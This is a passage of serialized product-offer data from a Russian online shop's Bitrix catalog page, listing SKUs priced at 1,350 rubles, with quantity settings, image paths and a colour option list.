р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178442','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178442','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1264':{'ID':'1264','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596812'}},'ITEM_MEASURE_RATIO_SELECTED':'1264','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128100','SRC':'/image.php?src=/upload/iblock/5fe/5fec88595621055aa4f7332c5fc21524.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128101','SRC':'/upload/iblock/290/2906d8f80b9aaa8d36af3937a8dad75f.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596808','NAME':'','TREE':{'PROP_59':'85','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178438','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178438','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1260':{'ID':'1260','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596808'}},'ITEM_MEASURE_RATIO_SELECTED':'1260','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128088','SRC':'/image.php?src=/upload/iblock/2a6/2a617a007451a5a8573e5c832e89e027.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128089','SRC':'/upload/iblock/bc3/bc3764597dc4b55990a9a9cf9b5ba314.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596813','NAME':'','TREE':{'PROP_59':'33','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178443','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178443','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1265':{'ID':'1265','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596813'}},'ITEM_MEASURE_RATIO_SELECTED':'1265','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128103','SRC':'/image.php?src=/upload/iblock/845/84516f22f21f823d667be3942dc10b5b.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128104','SRC':'/upload/iblock/348/348bffd93554980d49061593815c4613.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990351','NAME':'','TREE':{'PROP_59':'102','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185528','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'185528','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'190':{'ID':'190','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990351'}},'ITEM_MEASURE_RATIO_SELECTED':'190','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149580','SRC':'/image.php?src=/upload/iblock/8ed/8edeaee177f84959e06802e1053d6b49.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149581','SRC':'/upload/iblock/864/8646f9f7163a6cb95190df40254cbe5e.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596809','NAME':'','TREE':{'PROP_59':'85','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178439','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178439','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1261':{'ID':'1261','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596809'}},'ITEM_MEASURE_RATIO_SELECTED':'1261','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128091','SRC':'/image.php?src=/upload/iblock/5eb/5ebd54025dbf5cf5bc9972a43069448c.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128092','SRC':'/upload/iblock/2d9/2d97739a5b567e6b3c47224a000587c9.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596814','NAME':'','TREE':{'PROP_59':'33','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178444','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178444','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1266':{'ID':'1266','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596814'}},'ITEM_MEASURE_RATIO_SELECTED':'1266','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128106','SRC':'/image.php?src=/upload/iblock/e69/e695e35e586025bd99989e7d53596bb0.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128107','SRC':'/upload/iblock/8ed/8edba7d0c46152741ea254edd571720b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596819','NAME':'','TREE':{'PROP_59':'14','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178449','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178449','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1271':{'ID':'1271','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596819'}},'ITEM_MEASURE_RATIO_SELECTED':'1271','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128121','SRC':'/image.php?src=/upload/iblock/7df/7df83ecb1dfc3a9d01c20308f5686660.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128122','SRC':'/upload/iblock/b96/b96a6bbd5a337b7b94aa8cc613bb5a12.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596824','NAME':'','TREE':{'PROP_59':'47','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178454','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178454','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1276':{'ID':'1276','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596824'}},'ITEM_MEASURE_RATIO_SELECTED':'1276','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128136','SRC':'/image.php?src=/upload/iblock/5b7/5b791d67431ecdae07f6c3c36475ee2d.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128137','SRC':'/upload/iblock/108/108c82b52a72fa5f1b7290493fc8a090.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/